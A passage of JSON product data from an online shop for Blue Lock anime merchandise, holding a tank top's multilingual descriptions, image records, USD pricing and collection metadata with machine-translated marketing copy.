\u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1\u3001\u3057\u304b\u3057\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d\u3001\u6e2c\u5b9a\u3092\u767a\u6ce8\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3057\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una misura\u003C\/li\u003E\u003Cli\u003EI colori stabili sono 100% cotone; i materiali riscaldati e rivestiti sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une mesure\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 100% coton; les mat\u00e9riaux de bruy\u00e8re et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud638\ub9ac\ud55c \uacbd\uae30, \ud558\uc9c0\ub9cc \uadf8 \uc694\uc778\uc774 \uc544\ub2cc \uacbd\uc6b0, \uce21\uc815\uc744 \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\ub418\uc5b4 \uc788\ub294 \uc0c9\uae54\uc740 100%\ub144 \uba74\uc785\ub2c8\ub2e4; \uaca9\ub82c\ud558\uace0 marled \ubb3c\uc790\ub294 90% \uba74, 10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EEthically\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ESlanke match, maar als dat niet uw factor, bestel een meting omhoog\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 100% katoen; gehesen en gemarmerde materialen zijn 90% katoen, 10% polyester\u003C\/li\u003E\u003Cli\u003EEthisch van oorsprong\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECombina\u00e7\u00e3o Slim, mas quando esse n\u00e3o \u00e9 o seu fator, ordenar uma medi\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 100% algod\u00e3o; os materiais recheados e marled s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte eticamente\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2025-09-30T20:46:50.000000Z","deleted_at":null,"meta":{"id_woo":2768,"combination_id":19},"source":null,"id_source":null,"media":[{"id":1372,"model_type":"product","model_id":588,"uuid":"25f184f0-8b4b-4467-993d-4b582d5c3cd1","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39894,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3439},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1372\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg","preview_url":""},{"id":1376,"model_type":"product","model_id":588,"uuid":"3091daeb-d30d-4d37-9bd8-255d1e2c6085","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u3","file_name":"raf750x1000075t10101001c5ca27c6.u3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":175361,"manipulations":[],"custom_properties":{"image_id_woo":3440},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:37:28.000000Z","updated_at":"2024-12-17T08:37:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1376\/raf750x1000075t10101001c5ca27c6.u3.jpg","preview_url":""}],"prices":[{"id":672,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":672,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:37:30.000000Z","updated_at":"2024-12-17T08:37:30.000000Z","laravel_through_key":588,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":672,"product_id":588,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK73975","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:30.000000Z","updated_at":"2024-12-17T08:37:30.000000Z","deleted_at":null}}],"thumbnail":{"id":1372,"model_type":"product","model_id":588,"uuid":"25f184f0-8b4b-4467-993d-4b582d5c3cd1","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39894,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3439},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1372\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg","preview_url":""},"collections":[{"id":127,"collection_group_id":1,"_lft":136,"_rgt":137,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Blue Lock Tank Tops","fr":"Blue Lock Hauts-citernes","de":"Blue Lock Tank Tops","es":"Blue Lock Tops de tanque","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio","nl":"Blue Lock Tanktops","pt":"Blue Lock Tops de tanque"},"description":{"en":"Looking for a stylish and edgy way to show off your love for soccer? Look no further than our Blue Lock Tank Tops! With their bold design and comfortable fit, these tank tops are perfect for young people who want to stand out from the crowd. Whether you\u0027re hitting the pitch or just hanging out with friends, you\u0027ll feel confident and cool in one of our Blue Lock Tank Tops. So why wait? Get yours today and start turning heads wherever you go!","fr":"Vous cherchez une fa\u00e7on \u00e9l\u00e9gante et audacieuse de montrer votre amour pour le football? Ne cherchez pas plus loin que notre Blue Lock Des tanks ! Avec leur conception audacieuse et leur confort, ces tanks sont parfaits pour les jeunes qui veulent se d\u00e9marquer de la foule. Que vous fassiez du terrain ou que vous passiez simplement avec des amis, vous vous sentirez confiant et cool dans l\u0027un de nos Blue Lock Des tanks. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 tourner la t\u00eate o\u00f9 que vous alliez!","de":"Auf der Suche nach einem stilvollen und edgy Weg, um Ihre Liebe zum Fu\u00dfball zu zeigen? Sieht nicht weiter als unsere Blue Lock Tank Tops! Mit ihrem k\u00fchnen Design und ihrer bequemen Passform sind diese Tanktops perfekt f\u00fcr junge Menschen, die sich von der Menge abheben wollen. Egal, ob Sie auf den Stellplatz treffen oder einfach nur mit Freunden rumh\u00e4ngen, Sie werden sich sicher und cool in einem unserer Blue Lock Tank Tops. Warum also warten? Holen Sie sich heute und drehen Sie K\u00f6pfe, wohin Sie gehen!","es":"\u00bfBuscas una manera elegante y alegre de mostrar tu amor por el f\u00fatbol? No busques m\u00e1s que nuestro Blue Lock Tank Tops! Con su dise\u00f1o audaz y c\u00f3modo ajuste, estos tops de tanque son perfectos para los j\u00f3venes que quieren destacar de la multitud. Si est\u00e1s golpeando el campo o simplemente saliendo con amigos, te sentir\u00e1s confiado y fresco en uno de nuestros Blue Lock Tank Tops. \u00bfY por qu\u00e9 esperar? \u00a1Consigue el tuyo hoy y empieza a girar la cabeza donde vayas!","ja":"\u30b5\u30c3\u30ab\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u9000\u5c48\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u4ee5\u4e0a\u3092\u898b\u308b Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9! \u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u611f\u3067\u3001\u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u306f\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u305f\u305b\u305f\u3044\u82e5\u8005\u306b\u6700\u9069\u3067\u3059\u3002 \u30d4\u30c3\u30c1\u3092\u6253\u3064\u304b\u3001\u53cb\u9054\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u79c1\u305f\u3061\u306e1\u3064\u3067\u51b7\u3084\u3057\u3066\u304f\u3060\u3055\u3044 Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306f\u982d\u3092\u56de\u3057\u3001\u3069\u3053\u306b\u884c\u3063\u3066\u3082\u982d\u3092\u56de\u3057\u59cb\u3081\u307e\u3057\u3087\u3046!","ko":"\ucd95\uad6c\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec \uc138\ub828\ub41c edgy \ubc29\ubc95\uc744 \ucc3e\uace0? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \ud0f1\ud06c \ud0d1! \uadf8\ub4e4\uc758 \ub300\ub2f4\ud55c \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc774 \ud0f1\ud06c \uc815\uc0c1\uc740 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uc80a\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud53c\uce58\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uce5c\uad6c\uc640 \ud568\uaed8 \uac70\ub294 \uc5ec\ubd80, \ub2f9\uc2e0\uc740 \uc6b0\ub9ac\uc758 \uc790\uc2e0\uac10\uacfc \ucc28\uac00\uc6b4 \ub290\ub08c Blue Lock \ud0f1\ud06c \ud0d1. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 \ub2f9\uc2e0\uc774 \uac08 \uc218\uc788\ub294 \uba38\ub9ac\ub97c \uc2dc\uc791!","it":"Alla ricerca di un modo elegante ed elegante per mostrare il vostro amore per il calcio? Non guardare oltre il nostro Blue Lock Tank Tops! Con il loro design audace e vestibilit\u00e0 confortevole, queste canotte sono perfette per i giovani che vogliono distinguersi dalla folla. Che si tratti di colpire il campo o semplicemente uscire con gli amici, ti sentirai fiducioso e fresco in uno dei nostri Blue Lock Tank Tops. Allora perche\u0027 aspettare? Prendi il tuo oggi e inizia a girare la testa ovunque tu vada!","nl":"Op zoek naar een stijlvolle en gespannen manier om te pronken met uw liefde voor voetbal? Kijk niet verder dan onze Blue Lock Tank Tops! Met hun gedurfde design en comfortabele pasvorm zijn deze tanktoppen perfect voor jongeren die zich willen onderscheiden van de menigte. Of je nu de pitch raakt of gewoon met vrienden rondhangt, je voelt je zelfverzekerd en cool in een van onze Blue Lock Tank Tops. Waarom wachten? Pak de jouwe vandaag en begin te draaien hoofden waar je ook gaat!","pt":"Procurando uma maneira elegante e edgy para mostrar seu amor para o futebol? N\u00e3o procure mais do que o nosso Blue Lock Tank Tops! Com seu design ousado e ajuste confort\u00e1vel, esses tops de tanque s\u00e3o perfeitos para jovens que querem se destacar da multid\u00e3o. Se voc\u00ea est\u00e1 batendo no campo ou apenas saindo com amigos, voc\u00ea vai se sentir confiante e legal em um de nossos Blue Lock Tank Tops. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a girar cabe\u00e7as onde quer que v\u00e1!"}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-29T03:53:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":588,"collection_id":127,"position":1,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:27.000000Z"}},{"id":130,"collection_group_id":1,"_lft":46,"_rgt":47,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Meguru Bachira Merch","fr":"Meguru Bachira Merch","de":"Meguru Bachira Merch","es":"Meguru Bachira Merch","ja":"\u30e1\u30b0\u30eb\u30fb\u30d0\u30c1\u30e9\u30fb\u30de\u30fc\u30c1","ko":"\uba54\uad6c\ub8e8 \ubc14\uce58\ub77c Merch","it":"Meguru Bachira Merch","nl":"Meguru Bachira Merch","pt":"Meguru Bachira Merch"},"description":{"en":"Step up your style game with Meguru Bachira Merch! Our trendy and unique items will make you stand out from the crowd. From cool apparel to must-have accessories, our collection has got you covered. With Meguru Bachira Merch, you\u0027ll be the envy of all your friends. Don\u0027t settle for ordinary, upgrade to extraordinary! Get yours now and show off your confident style.","fr":"Intensifiez votre jeu de style avec Meguru Bachira Merch! Nos articles branch\u00e9s et uniques vous feront vous d\u00e9marquer de la foule. Des v\u00eatements frais aux accessoires incontournables, notre collection vous couvre. Avec Meguru Bachira Merch, vous serez l\u0027envie de tous vos amis. Ne vous contentez pas de l\u0027ordinaire, mise \u00e0 niveau \u00e0 extraordinaire! Prenez le v\u00f4tre maintenant et montrez votre style confiant.","de":"Treten Sie Ihr Stil Spiel mit Meguru Bachira Merch! Unsere trendigen und einzigartigen Artikel werden Sie von der Menge abheben. Von der k\u00fchlen Kleidung bis zum Must-Have-Accessoires, unsere Sammlung hat Sie abgedeckt. Mit Meguru Bachira Merch wirst du der Neid all deiner Freunde sein. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, Upgrade auf au\u00dfergew\u00f6hnlich! Holen Sie sich jetzt und zeigen Sie Ihren zuversichtlichen Stil.","es":"\u00a1Sube tu juego de estilo con Meguru Bachira Merch! Nuestros art\u00edculos de moda y \u00fanicos te har\u00e1n destacar de la multitud. Desde ropa guay a accesorios imprescindibles, nuestra colecci\u00f3n te tiene cubierto. Con Meguru Bachira Merch, ser\u00e1s la envidia de todos tus amigos. \u00a1No te conformes con lo ordinario, actualiza a lo extraordinario! Saca el tuyo ahora y muestra tu estilo confiado.","ja":"Meguru Bachira Merch\u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7! \u30c8\u30ec\u30f3\u30c9\u3084\u30e6\u30cb\u30fc\u30af\u306a\u30a2\u30a4\u30c6\u30e0\u306f\u3001\u7fa4\u8846\u304b\u3089\u969b\u7acb\u305f\u305b\u307e\u3059\u3002 \u30af\u30fc\u30eb\u306a\u30a2\u30d1\u30ec\u30eb\u304b\u3089\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u307e\u3067\u3001\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f\u3002 Meguru Bachira Merch\u3067\u306f\u3001\u3059\u3079\u3066\u306e\u53cb\u9054\u306e\u7fa8\u671b\u306b\u306a\u308a\u307e\u3059\u3002 \u666e\u901a\u306b\u5b9a\u7740\u3057\u306a\u3044\u3001\u7121\u6570\u306b\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9! \u81ea\u4fe1\u306e\u3042\u308b\u30b9\u30bf\u30a4\u30eb\u3092\u62ab\u9732\u3057\u307e\u3057\u3087\u3046\u3002","ko":"Meguru Bachira Merch\uc640 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e8\uacc4! \uc6b0\ub9ac\uc758 \uc720\ud589\uacfc \uc720\uc77c\ud55c \ud488\ubaa9\uc740 \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\uc744 \uac83\uc785\ub2c8\ub2e4. \uba4b\uc9c4 apparel\uc5d0\uc11c \ud574\uc57c \ud560 \uc561\uc138\uc11c\ub9ac, \uc6b0\ub9ac\uc758 \uceec\ub809\uc158\uc740 \ub2f9\uc2e0\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4. Meguru Bachira Merch\uc640 \ud568\uaed8, \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uce5c\uad6c\uc758 \ub9e4\ub825\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc77c\ubc18\uc5d0 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624, \ud2b9\ubcc4\ud55c \uc5c5\uadf8\ub808\uc774\ub4dc! \uc9c0\uae08 \ub108\ub97c \uac00\uc838\uc640 \uc790\uc2e0\uac10\uc758 \uc2a4\ud0c0\uc77c\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4.","it":"Eseguire il vostro gioco di stile con Meguru Bachira Merch! I nostri articoli alla moda e unici vi faranno distinguere dalla folla. Dall\u0027abbigliamento fresco agli accessori must-have, la nostra collezione ti ha coperto. Con Meguru Bachira Merch, sarai l\u0027invidia di tutti i tuoi amici. Non accontentatevi di ordinario, aggiornatevi a straordinario! Prendi il tuo ora e mostra il tuo stile sicuro.","nl":"Verhoog je stijl spel met Meguru Bachira Merch! Onze trendy en unieke items zullen u onderscheiden van de menigte. Van coole kleding tot must-have accessoires, onze collectie heeft je gedekt. Met Meguru Bachira Merch ben je jaloers op al je vrienden. Neem geen genoegen met gewoon, upgrade naar buitengewoon! Pak de jouwe nu en pronken met je zelfverzekerde stijl.","pt":"Suba o seu jogo de estilo com Meguru Bachira Merch! Nossos itens na moda e \u00fanicos far\u00e3o voc\u00ea se destacar da multid\u00e3o. De vestu\u00e1rio fresco para acess\u00f3rios must-have, nossa cole\u00e7\u00e3o tem voc\u00ea coberto. Com Meguru Bachira Merch, ser\u00e1s a inveja de todos os teus amigos. N\u00e3o se contente com ordin\u00e1rio, atualize para extraordin\u00e1rio! Obter o seu agora e mostrar o seu estilo confiante."}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-26T15:50:54.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":588,"collection_id":130,"position":1,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:27.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":62,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Characters","fr":"Blue Lock Personnages","de":"Blue Lock Zeichen","es":"Blue Lock Personajes","ja":"Blue Lock \u30ad\u30e3\u30e9\u30af\u30bf\u30fc","ko":"Blue Lock \uc774\ub984 *","it":"Blue Lock Caratteri","nl":"Blue Lock Tekens","pt":"Blue Lock Personagens"},"description":{"en":"Join the ultimate soccer showdown with Blue Lock Characters! Unleash your skills and dominate the field like never before. With a cast of unique and dynamic players, get ready to experience heart-pumping action that will leave you wanting more. Don\u0027t miss out on this game-changing opportunity - grab your Blue Lock Characters today!","fr":"Rejoignez l\u0027ultime showdown de soccer avec Blue Lock Des personnages ! Lib\u00e9rez vos comp\u00e9tences et dominez le terrain comme jamais auparavant. Avec un casting de joueurs uniques et dynamiques, pr\u00e9parez-vous \u00e0 faire l\u0027exp\u00e9rience d\u0027une action qui vous fera d\u00e9sirer plus. Ne manquez pas cette opportunit\u00e9 de changement de jeu - prenez votre Blue Lock Des personnages aujourd\u0027hui !","de":"Begleiten Sie die ultimative Fu\u00dfball-Showdown mit Blue Lock Charaktere! Entfesseln Sie Ihre F\u00e4higkeiten und dominieren das Feld wie nie zuvor. Mit einer Besetzung von einzigartigen und dynamischen Spielern, bereit, Herz-Pumping-Action zu erleben, die Sie mehr wollen. Verpassen Sie nicht diese Spielwechsel-M\u00f6glichkeit - greifen Sie Ihre Blue Lock Charaktere heute!","es":"\u00danete al m\u00e1ximo partido de f\u00fatbol con Blue Lock \u00a1Caracteres! Libera tus habilidades y domina el campo como nunca antes. Con un elenco de jugadores \u00fanicos y din\u00e1micos, prep\u00e1rate para experimentar acci\u00f3n que te dejar\u00e1 querer m\u00e1s. No te pierdas en esta oportunidad de cambio de juego - agarra tu Blue Lock \u00a1Personas hoy!","ja":"\u7a76\u6975\u306e\u30b5\u30c3\u30ab\u30fc\u30b7\u30e7\u30fc\u30c0\u30a6\u30f3\u306b\u53c2\u52a0 Blue Lock \u30ad\u30e3\u30e9\u30af\u30bf\u30fc! \u3042\u306a\u305f\u306e\u30b9\u30ad\u30eb\u3092\u89e3\u304d\u653e\u3061\u3001\u304b\u3064\u3066\u306a\u3044\u3088\u3046\u306a\u30d5\u30a3\u30fc\u30eb\u30c9\u3092\u652f\u914d\u3057\u307e\u3059\u3002 \u30e6\u30cb\u30fc\u30af\u3067\u30c0\u30a4\u30ca\u30df\u30c3\u30af\u306a\u30d7\u30ec\u30fc\u30e4\u30fc\u306e\u30ad\u30e3\u30b9\u30c8\u3067\u3001\u5fc3\u5727\u306e\u30a2\u30af\u30b7\u30e7\u30f3\u3092\u4f53\u9a13\u3059\u308b\u6e96\u5099\u304c\u6574\u3044\u307e\u3057\u305f\u3002 \u3053\u306e\u30b2\u30fc\u30e0\u5909\u66f4\u306e\u6a5f\u4f1a\u3092\u304a\u898b\u9003\u3057\u306a\u304f! Blue Lock \u672c\u65e5\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc!","ko":"\ucd5c\uace0\uc758 \ucd95\uad6c \uc1fc \ub2e4\uc6b4 \uac00\uc785 Blue Lock \ubb38\uc790! \ub2f9\uc2e0\uc758 \ub2a5\ub825\uc744 \uc78a\uace0 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \ud544\ub4dc\ub97c \uc9c0\ubc30. \ub3c5\ud2b9\ud558\uace0 \uc5ed\ub3d9\uc801 \uc778 \ud50c\ub808\uc774\uc5b4\uc758 \uce90\uc2a4\ud305\uc744 \ud1b5\ud574 \ub354 \ub9ce\uc740 \uac83\uc744 \uc6d0\ud560 \uac83\uc785\ub2c8\ub2e4 \uc2ec\uc7a5 \ubc15\ub3d9 \uc791\uc6a9\uc744 \uacbd\ud5d8\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uac8c\uc784 \ubcc0\ud654 \uae30\ud68c\uc5d0 \ub193\uce58\uc9c0 \ub9c8\uc138\uc694 - \uc7a1\uc544\ub77c. Blue Lock \uc624\ub298\uc758 \uce90\ub9ad\ud130!","it":"Unisciti allo spettacolo di calcio finale con Blue Lock Caratteri! Scatena le tue abilit\u00e0 e domina il campo come mai prima. Con un cast di giocatori unici e dinamici, preparati a sperimentare l\u0027azione battito cardiaco che ti lascer\u00e0 desiderare di pi\u00f9. Non perdere questa opportunit\u00e0 di cambiamento di gioco - afferrare il Blue Lock Personaggi oggi!","nl":"Word lid van de ultieme voetbalwedstrijd met Blue Lock Tekens! Laat je vaardigheden los en domineer het veld als nooit tevoren. Met een cast van unieke en dynamische spelers, maak je klaar om hart-pompende actie te ervaren die je meer zal willen. Mis deze game-veranderende kans niet - pak je Blue Lock Tekens vandaag!","pt":"Junte-se ao \u00faltimo showdown de futebol com Blue Lock Personagens! Liberte suas habilidades e dominar o campo como nunca antes. Com um elenco de jogadores \u00fanicos e din\u00e2micos, prepare-se para experimentar a a\u00e7\u00e3o de batimentos card\u00edacos que ir\u00e1 deixar voc\u00ea querendo mais. N\u00e3o perca esta oportunidade de mudan\u00e7a de jogo - agarre seu Blue Lock Personagens hoje!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-26T15:46:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"blue-lock-characters","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":130,"collection_group_id":1,"_lft":46,"_rgt":47,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Meguru Bachira Merch","fr":"Meguru Bachira Merch","de":"Meguru Bachira Merch","es":"Meguru Bachira Merch","ja":"\u30e1\u30b0\u30eb\u30fb\u30d0\u30c1\u30e9\u30fb\u30de\u30fc\u30c1","ko":"\uba54\uad6c\ub8e8 \ubc14\uce58\ub77c Merch","it":"Meguru Bachira Merch","nl":"Meguru Bachira Merch","pt":"Meguru Bachira Merch"},"description":{"en":"Step up your style game with Meguru Bachira Merch! Our trendy and unique items will make you stand out from the crowd. From cool apparel to must-have accessories, our collection has got you covered. With Meguru Bachira Merch, you\u0027ll be the envy of all your friends. Don\u0027t settle for ordinary, upgrade to extraordinary! Get yours now and show off your confident style.","fr":"Intensifiez votre jeu de style avec Meguru Bachira Merch! Nos articles branch\u00e9s et uniques vous feront vous d\u00e9marquer de la foule. Des v\u00eatements frais aux accessoires incontournables, notre collection vous couvre. Avec Meguru Bachira Merch, vous serez l\u0027envie de tous vos amis. Ne vous contentez pas de l\u0027ordinaire, mise \u00e0 niveau \u00e0 extraordinaire! Prenez le v\u00f4tre maintenant et montrez votre style confiant.","de":"Treten Sie Ihr Stil Spiel mit Meguru Bachira Merch! Unsere trendigen und einzigartigen Artikel werden Sie von der Menge abheben. Von der k\u00fchlen Kleidung bis zum Must-Have-Accessoires, unsere Sammlung hat Sie abgedeckt. Mit Meguru Bachira Merch wirst du der Neid all deiner Freunde sein. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, Upgrade auf au\u00dfergew\u00f6hnlich! Holen Sie sich jetzt und zeigen Sie Ihren zuversichtlichen Stil.","es":"\u00a1Sube tu juego de estilo con Meguru Bachira Merch! Nuestros art\u00edculos de moda y \u00fanicos te har\u00e1n destacar de la multitud. Desde ropa guay a accesorios imprescindibles, nuestra colecci\u00f3n te tiene cubierto. Con Meguru Bachira Merch, ser\u00e1s la envidia de todos tus amigos. \u00a1No te conformes con lo ordinario, actualiza a lo extraordinario! Saca el tuyo ahora y muestra tu estilo confiado.","ja":"Meguru Bachira Merch\u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7! \u30c8\u30ec\u30f3\u30c9\u3084\u30e6\u30cb\u30fc\u30af\u306a\u30a2\u30a4\u30c6\u30e0\u306f\u3001\u7fa4\u8846\u304b\u3089\u969b\u7acb\u305f\u305b\u307e\u3059\u3002 \u30af\u30fc\u30eb\u306a\u30a2\u30d1\u30ec\u30eb\u304b\u3089\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u307e\u3067\u3001\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f\u3002 Meguru Bachira Merch\u3067\u306f\u3001\u3059\u3079\u3066\u306e\u53cb\u9054\u306e\u7fa8\u671b\u306b\u306a\u308a\u307e\u3059\u3002 \u666e\u901a\u306b\u5b9a\u7740\u3057\u306a\u3044\u3001\u7121\u6570\u306b\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9! \u81ea\u4fe1\u306e\u3042\u308b\u30b9\u30bf\u30a4\u30eb\u3092\u62ab\u9732\u3057\u307e\u3057\u3087\u3046\u3002","ko":"Meguru Bachira Merch\uc640 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e8\uacc4! \uc6b0\ub9ac\uc758 \uc720\ud589\uacfc \uc720\uc77c\ud55c \ud488\ubaa9\uc740 \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\uc744 \uac83\uc785\ub2c8\ub2e4. 